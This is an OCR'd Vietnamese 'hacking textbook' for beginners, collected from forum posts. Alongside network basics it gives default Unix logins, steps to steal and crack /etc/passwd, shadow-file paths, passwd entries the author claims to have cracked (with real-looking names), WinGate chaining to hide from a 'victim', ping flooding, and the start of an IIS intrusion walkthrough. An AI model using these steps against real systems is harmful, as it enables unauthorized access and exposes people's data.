

Giáo trình hack

## Nh**ữ**ng hiểu biết c**ơ** bản nhất để trở thành Hacker - Phần I

Nhiều ban Newbie có hồi tôi "Hack là như thế nào ? Làm sao để hack ?" Nhưng các ban đa quên mất một

điều là các bạn cần phảI có kiến thức một cách tổng quát,

hiểu các thuật ngữ mà những người rành về mạng hay sử dụng. Riêng tôi thì chưa thật giỏi bao nhiêu

nh Ung qua nghiên cứu tôi cũng đa tổng hợp được một số kiến thức cơ bản, muốn chia sẻ cho tất cả các

ban, nhằm cùng các ban học hỏi.

Tôi sẽ không chịu trách nhiệm nếu các bạn dùng nó để quậy phá người khác. Các bạn có thể copy hoặc

post trong các trang Web khác nhưng hãy điền tiên tác giả ở dưới bài, tôn trong bài viết này cũng chính là

tôn trong tôi và công sức của tôi, đồng thời cũng tôn

tr ng chính bản thân các ban . Trong này tôi cũng có chèn thêm một số cách hack, ##### và ví dụ căn bản, các bạn có thể ứng dụng thử và nghiên cứu đọc nó để hiểu thêm, rồi khi bắt gặp một từ mà các ban không hiểu thì hãy đọc bài này để biết , trong này tôi có sử dung một số  $\acute{v}$ 

của bài viết mà tôi thấy rất hay từ trang Web của HVA, và các trang Web khác mà tôi đa từng ghé thăm .

Xin cảm ơn những tác giả đa viết những bài ấy . Bây giờ

là vấn đề chính.

 $1$ .) Ta cần những gì để bắt đầu?

Có thể nhiều ban không đồng ý với tôi nhưng cách tốt nhất để thực tập là các ban hãy dùng HĐH Window

9X, rồi đến các cái khác mạnh hơn đó là Linux hoặc Unix, dưới đây là những cái bạn cần có :

 $+$  Một cái OS ( có thể là DOS, Window 9X, Linux, Unit ....)

 $+$  Một cái trang Web tốt (HVA chẳng han hi`hi` greenbiggrin.gif greenbiggrin.gif)

 $+$  Một bộ trình duyệt mang tốt ( là Nescape, IE, nhưng tốt nhất có lẽ là Gozzila )

 $+ M \hat{\phi} t$  công cụ chat tốt ( mIRC , Yahoo Mass .....)

 $+$  Telnet (hoặc những cái tương tư như nmap ...)

 $+$  Cái quan tr Ong nhất mà bất cứ ai muốn trở thành một hacker là đều phả I có một chút kiến thức về  $l$ âp

trình  $(C, C++)$ , Visual Basic, Pert .....)

 $2$ .) Thế nào là một địa chỉ IP ?

 $\_$  Địa chỉ IP được chia thành 4 số giới hạn từ 0 - 255. Mỗi số được lưu bởi 1 byte  $\cdot$  > !P có kicks thước là 4byte, được chia thành các lớp địa chỉ. Có 3 lớp là A, B, và C. Nếu ở lớp A, ta  $s\tilde{e}$  có thể có

 $16$  triều đia chỉ, ở lớp B có 65536 địa chỉ. Ví dụ: Ở lớp B với

 $132.25$ , chúng ta có tất cả các địa chỉ từ  $132.25.0.0$  đến  $132.25.255.255$ . Phần lớn các địa chỉ ở  $\log A$  llà sở

hữu của các công ty hay của tổ chức. Một ISP thường sở hữu một vài

địa chỉ lớp B hoặc C. Ví du: Nếu địa chỉ IP của ban là 132.25.23.24 thì ban có thể xác định ISP của ban là

ai. ( có IP là 132.25.x.)

IP là từ viết tắt của Internet Protocol, trên Internet thì địa chỉ IP của mỗI người là duy

nhất và nó sẽ đạI diện cho chính ngườI đó, địa chỉ IP được sử dụng bởi các máy tính khác nhau để nhân

biết các máy tính kết nối giữa chúng. Đây là lí do tai sao ban lai bi IRC

cấm, và là cách người ta tìm ra IP của ban.

Địa chỉ IP có thể đề dàng phát hiên ra, người ta có thể lấy được qua các cách sau :

 $+$  ban lướt qua một trang web. IP của ban bị ghi lại

 $+$  trên IRC, bất kì ai cũng có thể có IP của ban

 $+$  trên ICQ, moi người có thể biết IP của ban, thâm chí ban chon `` do not show ip`` người ta vẫn lấy được nó

 $+$  nếu bạn kết nối với một ai đó, họ có thế gõ ``systat –n ``, và biết được ai đang kết nối đên họ

 $+$  nếu ai đó gửi cho ban một email với một đoan mã java tóm IP, họ cũng có thể tóm được IP của ban

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 1

Giáo trình hack

(Tài liêu của HVA)

3.) Làm thế nào để biết được địa chỉ IP của mình ?

Run đánh lệnh "winipcfg" . \_ Trong Window : vào Start

 $\_$  Trong mIRC : kết nốI đến máy chủ sau đó đánh lệnh "/dns "

 $\_$  Thông qua một số trang Web có hiển thị IP .

4 . ) IP Spoofing là gì ?

 $M<sub>Q</sub>$ t số IP có mục đích để xác định một thiết bị duy nhất trên thế giới. Vì vây trên mang một máy chủ có

thể cho phép một thiết bị khác trao đổi dữ liệu qua lại mà không cần  $ki \hat{\mathbf{e}}$ m tra máy chủ.

Tuy nhiên có thể thay đổi IP của ban, nghĩa là ban có thể gởi một thông tin giả đến một máy khác mà máy

đó sẽ tin rằng thông tin nhân được xuất phát từ một máy nào đó (tất nhiên là không phải máy của ban).

Ban có thể vượt qua máy chủ mà không cần phải có quyền điều khiến máy chủ đó. Điều trở ng ai là ở chỗ

những thông tin phần hồi từ máy

chủ sẽ được gởi đến thiết bị có IP mà chúng ta đa giả mạo. Vì vậy có thể bạn sẽ không có được sư phản

hồi những thông tin mà mình mong muốn. Có lẽ điều duy nhất mà spoof IP

có hiệu quả là khi bạn cần vượt qua firewall, trộm account và cần dấu thông tin cá nhân! (Tài liêu của HVA)

5 . ) Trojan / worm / virus / logicbomb là cái gì ?

\_ Trojan : Nói cho dễ hiểu thì đây là chương trình điệp viên được cài vào máy của ngườI khác để ăn cắp nhũng tài liêu trên máy đó gửI về cho chủ nhân của nó , Cái mà nó ăn cắp có thể là mật khẩu, accourt, hay cookie ………. tuỳ theo ý muốn của ngườI cài nó.

\_ virus : Nói cho dễ hiểu thì đây là chương trình vớI những mã đặc biệt được cài ( hoặc lây lan từ máy khác ) lên máy của nạn nhân và thực hiện những yêu cầu của mã đó, đa số virut được sử

dụng để phá hoạI dữ liệu hoặc phá hoạI máy tính.

\_ worm : Đây là chương trình độc lập có thể tự nhân bản bản thân nó và lây lan khắp bên trong mang

.Cũng giống như Virut, nó cũng có thể phá hoạI dữ liệu, hoặc nó có thể phá hoạI bên trong  $m$ ang, nhiều

khi còn làm down cả mang đó.

 $\Box$  logicbomb : Là chương trình gửi một lúc nhiều gói dữ liệu cho cùng một địa chỉ, làm ngập lut hê thống,

tắt nghền đường truyền (trên server) hoặc dùng làm công cu để

"khủng bố" đối phương (bom Mail).

6 . ) PGP là gì ?

\_ PGP là viết tắt của từ "Pretty Good Privacy", đây là công cụ sử dụng sự mã hoá chìa khoá công cộng để

bảo về những hồ sơ Email và dữ liêu , là dang mã hoá an toàn cao sử dung phần mềm cho MS\_DOS , Unix

, VAX/VMS và cho những dạng khác.

7 . ) Proxy là gì ?

\_Proxy cung cấp cho người sử dụng truy xuất internet với những host đơn. Những proxy server phuc vu

những nghi thức đặt biệt hoặc một tập những nghi thức thưc thi trên dual homed host hoặc basion host.

Những chương trình client của người sử dung sẽ qua trung gian proxy server thay thế cho server thất sư

mà ng ười sử dung cần giao tiếp. Proxy server xác định những yêu cầu từ client và quyết định đáp ứng hay

không đáp ứng, nếu

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 2

Giáo trình hack

yêu cầu được đáp ứng, proxy server sẽ kết nối với server thất thay cho client và tiếp tục chuyển tiếp đến

những yêu cầu từ clientđến server, cũng như đáp ứng những yêu cầu của server đến client. Vì vậy proxy

server giống cầu nối trung gian giữa server và client.

Proxy cho user truy xuất dịch vu trên internet theo nghĩa trực tiếp. Với dual host homed cần phải login

vào host trước khi sử dụng dịch vụ nào trên internet. Điều này thường

không tiện lợi, và một số người trể nên thất vọng khi họ có cảm giác thông qua firewall, với proxy nó giải

quyết được vấn đề này. Tất nhiên nó còn có những giao thức mới

nh Ung nói chung nó cũng khá tiền lơi cho user. Bởi vì proxy cho phép user truy xuất những dich vu trên internet từ hề thống cá nhân của họ, vì vậy nó không cho phép packet đi trực tiếp giữa hệ thống sử dụng và internet. đường đi là giáng tiếp thông qua dual homed  $host ho$ <sup> $\check{a}c$ </sup>

thông qua sự kết hợp giữa bastion host và screening rounter.

 $($  Bài viết của Z3RON3 – tài liệu của HVA)

8 . ) Unix là gì ?

Unix là một hệ điều hành ( giống Window ) .Nó hiện là hệ điều hành manh nhất, và thân thiết với các

Hacker nhất . Nếu bạn đa trở thành một hacker thật sự thì HĐH này không thể thiếu đối vớI ban. Nó

được sử dụng hỗ trợ cho lập trình ngôn ngữ  $C$ .

9 . ) Telnet là gì ?

Telnet là một chương trình cho phép ta kết nối đến máy khác thông qua cổng (port). Moi máy tính

hoặc máy chủ (server) đều có cổng, sau đây là một số cổng thông dung :

+ Port 21: FTP

+ Port 23: Telnet

+ Port 25: SMTP (Mail)

- + Port 37: Time
- + Port 43: Whois

 $V$ í dụ : bạn có thể gọ I Telnet để kết nối đến mail.virgin.net trên port 25.

........

10 . ) Làm thế nào để biết mình đa Telnet đến hề thống Unix ?

Ok, tôi sẽ nói cho ban biết làm sao một hê thống Unix có thể chào hỏI ban khi ban kết nối tới nó. Đầu tiên, khi ban gọi Unix, thông thường nó sẽ xuất hiện một dấu nhắc : " Log in : ", ( tuy nhiên, chỉ với như vậy thì cũng chưa chắc chắn đây là Unix được ngoạI trừ chúng xuất

hiền thông báo ở trước chữ " log in :" như ví du : Welcome to SHUnix. Please log in ....) Bây giờ ta đang ở tạ I dấu nhắc "log in", bạn cần phả I nhập vào một account hợp lệ. Một account thông

th thường gồm có 8 đặc tính hoặc hơn, sau khi ban nhập account vào, ban sẽ thấy có một mật khẩu, ban

hãy thử nhập Default Password thử theo bảng sau :

Account---------------------------Default Password









ountfsys Nuuc Anon Anon Anon User

-User GamesG ames Install

--Install

Demo Demo Guest Guest

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 3

Giáo trình hack

11 . ) shell account là cái gì ?

 $M<sup>o</sup>$  Một shell account cho phép bạn sử dụng máy tính ở nhà bạn như thiết bị đầu cuối  $($  terminal  $)$  mà vớI

nó bạn có thể đánh lệnh đến một máy tính đang chạy Unix, "Shell" là chương trình có nhiệm vu dich

những ký tự của bạn gửi đến rồI đưa vào thực hiện lệnh

của chương trình Unix . VớI một shell account chính xác ban có thể sử dung được một tram làm việc manh

hơn nhiều so vớI cái mà bạn có thể tưởng tượng đến được.

Ban có thể lấy được "shell account" miễn phí taI trang Web http://www.freeshell.com/

tuy nhiên ban sẽ không sử dụng được "telnet" cho đến khi ban trả tiền cho nó.

12. ) Làm cách nào để ban có thể  $\# \# \# \#$  Unix account passwords ?

Rất đơn giản, tuy nhiên cách mà tôi nói vớI các ban ở đây "lac hâu" rồI, các ban có thể ##### được

chúng nếu các ban may mắn, còn không thì các ban đọc để tham khảo.

Đầu tiên ban hãy đăng nhâp vào hệ thống có sử dụng Unix như một khách hàng hoặc một ng **U**ời khách

ghé thăm, nếu may mắn ban sẽ lấy được mật khẩu được cất đấu trong những hệ thống  $chu\hat{a}$ n như :

/etc/passwd

mỗi hàng trong một hồ sơ passwd có một tài khoản khác nhau, nó giống như hàng này : userid assword:userid#:groupid#:GECOS field:home dir:shell

trong đó :

+ userid = the user id name : tên đăng nhâp : có thể là một tên hoặc một số.

 $+$  password : mật mã . Dùng để làm gì hẳn các ban cũng biết rồI.

+ userid# : là một số duy nhất được thông báo cho ngườI đăng ký khi họ đăng ký mớI ở lần đầu tiên .

+ groupid# : tương tư như userid#, nhưng nó được dùng cho những ngườI đang ở trong nhóm nào đó

 $($  như nhóm Hunter Buq của HVA chẳng han  $)$ 

+ GECOS FIELD : đây là nơi chứa thông tin cho người sử dung, trong đó có ho tên đầy đủ, số điện thoại, địa chỉ v.v..... Đây cũng là nguồn tốt để ta dễ dàng ##### một mật khẩu.  $+$  home dir : là thư mục ghi laI hoat động của người khách khi họ ghé thăm (giống như mục History trong

 $IE v<sub>Q</sub><sup>2</sup>$ y)

 $+$  Shell : đây là tên của shell mà nó tự đồng bắt đầu khi ta login.

 $\_$  Hãy lấy file password, lấy file text đa mã hoá về, sau đó bạn dùng chương trình ``#####erJack`` ho c ``John the Ripper`` ặ ểđ ##### .

\_ Các bạn thấy cũng khá dễ phảI không ? Sai bét , không dễ dàng và may mắn để ban có thể #####

được vì hầu hết bây giờ họ cất rất kỹ, hãy đọc tiếp bạn sẽ thấy khó khăn chỗ nào .

13 . ) shadowed password là cái gì ?

 $M<sub>Q</sub>$  Một shadowed password được biết đến là trong file Unix passwd, khi bạn nhập một

mật khẩu, thì ngườ I khác chỉ thấy được trình đơn của nó ( như ký hiệu " $X$ " hoặc " \* ")

. Cái này thông báo cho b an biết là file passwd đa được cất giữ ở nơi khác, nơi mà một ngườ I sử dụng

bình thường không thể đến được . Không lẽ ta đành bó tay, dĩ nhiên là đối với một hacker thì không rùi ,

ta không đến được trực tiếp file shadowed password

thì ta hãy tìm file sao lưu của nó, đó là file Unshadowed.

Những file này trên hệ thống của Unix không cố định, bạn hãy thử vớI lần lượt những đường  $d\tilde{\mathbf{\hat{a}}}$ n sau :

Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

Trang 4

Giáo trình hack **CODE** AIX 3 /etc/security/passwd !

or /tcb/auth/files/ / A/UX 3.0s /tcb/files/auth/?/ \* BSD4.3Reno /etc/master.passwd \* ConvexOS 10 /etc/shadpw \* ConvexOS 11 /etc/shadow \* DG/UX /etc/tcb/aa/user/ \* EP/IX /etc/shadow x HPUX /.secure/etc/passwd \* IRIX 5 /etc/shadow x Linux 1.1 /etc/shadow \* OSF/1 /etc/passwd[.dir|.pag] \* SCO Unix #.2.x /tcb/auth/files/ / SunOS4.1+c2 /etc/security/passwd.adjunct =##username SunOS 5.0 /etc/shadow maps/tables/whatever > System V Release 4.0 /etc/shadow x System V Release 4.2 /etc/security/\* database Ultrix 4 /etc/auth[.dir|.pag] \* UNICOS /etc/udb =20 Trước dấu " / "đầu tiên của một hàng là tên của hệ thống tương ứng, hãy căn cứ vào hệ thông thất sư bạn muốn lấy rồi lần theo đường dẫn phía sau dấu "/"đầu tiên. Và cuối cùng là những account passwd mà tôi từng ##### được, có thể bây giờ nó đa hết hiệu  $l$ ưc rồ $l$  : **CODE** arif:x:1569:1000:Nguyen Anh Chau:/udd/arif:/bin/ksh arigo:x:1570:1000:Ryan Randolph:/udd/arigo:/bin/ksh aristo:x:1573:1000:To Minh Phuong:/udd/aristo:/bin/ksh armando:x:1577:1000:Armando Huis:/udd/armando:/bin/ksh arn:x:1582:1000:Arn mett:/udd/arn:/bin/ksh arne:x:1583:1000:Pham Quoc Tuan:/udd/arne:/bin/ksh aroon:x:1585:1000:Aroon Thakral:/udd/aroon:/bin/ksh arozine:x:1586:1000: Mogielnicki:/udd/arozine:/bin/bash arranw:x:1588:1000:Arran Whitaker:/udd/arranw:/bin/ksh Để bảo đảm sự bí mật nên pass của họ tôi xoá đi và để vào đó là ký hiệu " x ", các bạn hãy tìm hiểu thông tin có được từ chúng xem Hết phần 1 Nh**ữ**ng hiểu biết c**ơ** bản nhất để trở thành Hacker-Phần II Vitual port ( $c\hat{\mathbf{O}}$ ng  $\hat{\mathbf{a}}$  ) là 1 s $\hat{\mathbf{O}}$  tu nhiên được gói  $\hat{\mathbf{O}}$  trong TCP(Tranmission Control Protocol) và UDP(User Diagram Protocol) header. Như m<sub>Oi</sub> nguòi đa biết, Windows có thể chay nhiều chương trình 1 lúc, mỗi chương trình này có 1 cổng riêng dùng để truyền và nhân dữ liêu. Ví dụ 1 máy có địa chỉ IP là 127.0.0.1 chay WebServer, FTP\_Server, POP3 server, etc, những dich vu này đều đu oc chay trên 1 IP address là 127.0.0.1, khi một gói tin đu oc gửi đến làm thế nào máy tính của chúng ta phân biệt được gói tin này đi vào dịch vụ nào WebServer hay FTP server hay SM! TP? Chính vì thế Port xuất hiên. Mỗi dich vu có 1 số port mặc định, ví dụ FTP có port mặc định là 21, web service có port mặc định là 80, POP3 là 110, SMTP là 25 vân vân.... Sựu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com Website: www.a2trungvuong.net – www.a2trungvuong.somee.com Trang 5

Giáo trình hack

Ng ười quản tri mang có thể thay đổi số port mặc định này, nếu ban ko biết số port trên một máy chủ, ban

ko thể kết nối vào dịch vụ đó được. Chắc bạn đa từng nghe nói đến PORT MAPPING nhưng có lễ chưa biết

nó là gì và chức năng thế nào. Port mapping

thưc ra đơn giản chỉ là quá trình chuyển đổi số port mặc định của một dịch vụ nào đó đến 1 số khác. Ví du Port mắc đỉnh của WebServer là 80, nhưng thỉnh thoảng có lẽ bạn vẫn thấy http://www.xxx.com:8080/, 8080 ở đây chính là số port của host xxx nhưng đa đuợc nguòi quản tri

 $c$ Ủa host này ``map`` từ 80 thành 8080.

(Tài liêu của HVA)

15 . ) DNS là gì ?

DNS là viết tắt của Domain Name System. Một máy chủ DNS đơi kết nối ở cổng số 53, có nghĩa là nếu ban muốn kết nối vào máy chủ đó, ban phải kết nối đến cổng số 53. Máy chủ chạy DNS

chuyển hostname bằng các chữ cái thành các chữ số tương ứng và ngược

lai. Ví du: 127.0.0.1  $\rightarrow$  localhost và localhost  $\rightarrow$  127.0.0.1.

(Tài liệu của HVA)

16 . ) Đôi điều về Wingate :

 $\sim$  WinGate là một chương trình đơn giản cho phép bạn chia các kết nối ra. Thí dụ: bạn có thể chia se 1

modem với 2 hoặc nhiều máy. WinGate dùng với nhiều proxy khác nhau có thể che giấu ban.

 $\Delta$  Làm sao để Wingate có thể che dấu bạn ? Hãy làm theo tôi : Bạn hãy telnet trên cổng

 $23$  trên máy chủ chay WinGate telnet proxy và ban sẽ có dấu nhắc WinGate  $>$ . Tai dấu nhắc này ban

đánh vào tên server, cùng một khoảng trống và cổng bạn muốn kết nối vào. VD : **CODE** 

telnet wingate.net

WinGate > victim.com 23

ta telnet đến cổng 23 vì đây là cổng mặc định khi ban cài Wingate . lúc này IP trên máy mà victim ch**ôp** 

được của ta là IP của máy chủ chứa Wingate proxy đó.

Làm sao để tìm Wingate ?

 $+$  Nếu ban muốn tìm IP WinGates tĩnh (IP không đổi) thì đến yahoo hay một trang tìm kiếm cable modem.

Tìm kiếm cable modems vì nhiều người dùng cable modems có WinGate để ho có thể chia sẻ đường

truyền rộng của nó cable modems cho những máy khác trong cùng một nhà . Hoặc bạn có thể dùng Port

hay Domain scanners và scan Port

1080 .

+ Để tìm IP đông (IP thay đổi mỗi lần user kết nối vào internet) của WinGates ban có thể dùng Domscan hoặc các chương trình quét khác . Nếu dùng Domscan ban hãy nhập khoảng IP bất kỳ vào

box đầu tiên và số 23 vào box thứ 2, Khi đa có kết quả, ban hãy thử lần lượt telnet đến các địa chỉ IP tìm

đựợc (đa hướng dẫn ở trên), nếu nó xuất hiện dấu "Wingate >" thì ban đa tìm đúng máy đang sử dung

Wingate rồ I đó.

+ Theo kinh nghiệm của tôi thì bạn hãy down wingatescanner về mà sài, nó có rất nhiều trên mang.

Sưu tầm bởi Huỳnh Mai Anh Kiệt – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 6

Giáo trình hack

 $17$ . ) Đôi điều về Traceroute :

Traceroute là một chương trình cho phép ban xác định được đường đi của các gói packets từ máy ban

đến hề thống đích trên mang Internet.

\_ bạn hãy xem VD sau :

**CODE** 

C:\windows > tracert 203.94.12.54

Tracing route to 203.94.12.54 over a maximum of 30 hops

1 abc.netzero.com (232.61.41.251) 2 ms 1 ms 1 ms

2 xyz.Netzero.com (232.61.41.0) 5 ms 5 ms 5 ms

3 232.61.41.10 (232.61.41.251) 9 ms 11 ms 13 ms

4 we21.spectranet.com (196.01.83.12) 535 ms 549 ms 513 ms

5 isp.net.ny (196.23.0.0) 562 ms 596 ms 600 ms

6 196.23.0.25 (196.23.0.25) 1195 ms1204 ms

7 backbone.isp.ny (198.87.12.11) 1208 ms1216 ms1233 ms

8 asianet.com (202.12.32.10) 1210 ms1239 ms1211 ms

9 south.asinet.com (202.10.10.10) 1069 ms1087 ms1122 ms

10 backbone.vsnl.net.in (203.98.46.01) 1064 ms1109 ms1061 ms

11 newdelhi-01.backbone.vsnl.net.in (203.102.46.01) 1185 ms1146 ms1203 ms

12 newdelhi-00.backbone.vsnl.net.in (203.102.46.02) ms1159 ms1073 ms

13 mtnl.net.in (203.194.56.00) 1052 ms 642 ms 658 ms

Tôi cần biết đường đi từ máy tôi đến một host trên mạng Internet có địa chỉ ip là  $203.94.12.54$ . Tôi cần phải tracert đến nó! Như ban thấy ở trên, các gói packets từ máy tôi muốn đến được 203.94.12.54 phải đi qua 13 hops(mắc xích) trên mạng. Đây là đư.ng đi của các gói packets.

 $\overline{\phantom{a}}$  Bạn hãy xem VD tiếp theo :

## **CODE**

host2 # traceroute xyz.com

traceroute to xyz.com (202.xx.12.34), 30 hops max, 40 byte packets

1 isp.net (202.xy.34.12) 20ms 10ms 10ms

2 xyz.com (202.xx.12.34) 130ms 130ms 130ms

+ Dòng đầu tiên cho biết hostname và địa chỉ IP của hệ thống đích. Dòng này còn cho chúng ta biết thêm giá trị TTL<=30 và kích thước của datagram là 40 bytes(20-bytes IP Header  $+ 8$ -bytes

UDP Header  $+ 12$ -bytes user data).

+ Dòng thứ 2 cho biết router đầu tiên nhận được datagram là 202.xy.34.12, giá trị của TTL khi gởi đến router này là 1. Router này sẽ gởi trở lai cho chương trình traceroute một ICMP message error ``Time Exceeded``. Traceroute sẽ gởi tiếp một datagram đến hệ thống đích.

+ Dòng thứ 3, xyz.com(202.xx.12.34) nhận được datagram có TTL=1(router thứ nhất đa giảm một trước

```
d\acute{o} - TTL=2-1=1). Tuy nhiên, xyz.com không phải là một router, nó sẽ
```
Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

## Trang 7

Giáo trình hack

gởi trở lại cho traceroute một ICMP error message ``Port Unreachable``. Khi nhận được

ICMP message này, traceroute sẽ biết được đa đến được hệ thống đích xyz.com và kết thúc nhiêm vu tai

đây.

+ Trong trường hợp router không trả lời sau 5 giây, traceroute sẽ in ra một dấu sao ``\*``(không biết) và tiếp tục gởi datagram khác đến host đích!

\_Chú ý:

Trong windows: tracert hostname

Trong unix: traceroute hostname

(Tài liều của viethacker.net)

 $18$ .) Ping và cách sử dung :

Ping là 1 khái niềm rât đơn giản tuy nhiên rất hữu ích cho việc chẩn đoán mang. Tiểu sử của từ ``ping`` như sau: Ping là tiếng động vang ra khi 1 tàu ngầm muốn biết có 1 vật thể khác ở gần

mình hay ko, nếu có 1 vật thể nào đó gần tàu ngầm tiếng sóng âm này sẽ

va vào vật thể đó và tiếng vang lại sẽ là ``pong`` vậy thì tàu ngầm đó sẽ biết là có gì gần mình.

\_Trên Internet, khái niệm Ping cũng rất giống với tiểu sử của nó như đa đề cập ở trên. Lệnh Ping gửi một

gói ICMP (Internet Control Message Protocol) đến host, nếu host đó

``pong`` lai có nghĩa là host đó tồn tai (hoặc là có thể với tới được). Ping cũng có thể giúp chúng ta biêt

được luợng thời gian một gói tin (data packet) đi từ máy tính của mình đến 1 host nào đó.

Ping thật dễ dàng, chỉ cần mở MS-DOS, và gõ ``ping địa\_chỉ\_ip``, mặc định sẽ ping 4  $l<sup>2</sup>$ n, nhưng bạn cũng có thể gõ

**CODE** 

``ping ip.address -t``

Cách này sẽ làm máy ping mãi. Để thay đổi kích thước ping làm như sau: CODE  $\lceil \cdot \rceil$  ping -1 (size) địa chỉ ip  $\lceil \cdot \rceil$ 

Cái ping làm là gửi một gói tin đến một máy tính, sau đó xem xem mất bao lâu gói tin rồi xem xem sau

bao lâu gói tin đó quay trở lại, cách này xác định được tốc độ của kết nối,

và thời gian cần để một gói tin đi và quay trở lại và chia bốn (gọi là ``trip time``). Ping cũng có thể được

dùng để làm chậm đi hoặc đổ vỡ hệ thống bằng lụt ping. Windows 98 treo sau một phút lụt  $\pi$ ping (BÔ đềm

của kết nối bị tràn – có qua nhiều kết nối, nên

Windows quyết đỉnh cho nó đi nghỉ một chút). Một cuộc tấn công "ping flood" sẽ chiếm rất nhiều băng thông của bạn, và bạn phải có băng thông lớn hơn đối phương (trừ khi đối phương là một

máy chay Windows 98 và ban có một modem trung bình, bằng cách đó

bạn sẽ hạ gục đối phương sau xấp xỉ một phút lụt ping). Lụt Ping không hiệu quả lắm đổi với những đối

phương manh hơn một chút. trừ khi ban có nhiều đường và ban kiểm soát một số lương tương đối các

máy chủ cùng ping mà tổng băng thông lơn hơn đối phương. Chú ý: option –t của DOS không gây ra lut

ping, nó chỉ ping mục tiêu một cách liên tục,

với những khoảng ngắt quãng giữa hai lần ping liên tiếp. Trong tất cả các hê Unix hoặc Linux, ban có thể

dùng ping -f để gây ra lụt thực sự. Thực tế là phải ping -f nếu ban dùng một bản tương thích POSIX

(POSIX - Portable Operating System Interface dưa trên

uniX), nếu không nó sẽ không phải là một bản Unix/Linux thực sự, bởi vậy nếu ban dùng một hề điều

hành mà nó tự cho nó là Unix hay Linux, nó sẽ có tham số -f.

(Tài liêu của HVA và viethacker.net)

Sựu tầm bởi Huỳnh Mai Anh Kiết – huynhmaianhkiet@gmail.com

Website: www.a2trungvuong.net – www.a2trungvuong.somee.com

### Trang 8

Giáo trình hack

19 . ) Kỹ thuật xâm nhập Window NT từ mạng Internet :

 $\angle$  Đây là bài học hack đầu tiên mà tôi thực hành khi bắt đầu nghiên cứu về hack, bây giờ tôi sẽ bày lại cho các bạn . bạn sẽ cần phảI có một số thờI gian để thực hiện được nó vì nó tuy dễ nhưng

khó. Ta sẽ bắt đầu :

 $\angle$  Đầu tiên bạn cần tìm một server chạy IIS :

 $\_$  Tiếp đến bạn vào DOS và đánh `FTP `. VD :

Code:

c:\Ftp http://www.dodgyinc.com/

( trang naỳ khi tôi thực hành thì vẫn còn làm được, bây giờ không biết ho đa fix chưa, nếu ban nào có trang nào khác thì hãy post lên cho m<sub>o</sub>I ngườI cùng làm nhé ) Nếu connect thành công ,

 $\frac{1}{2}$  ban sẽ thấy một số dòng tương tư như thế này :

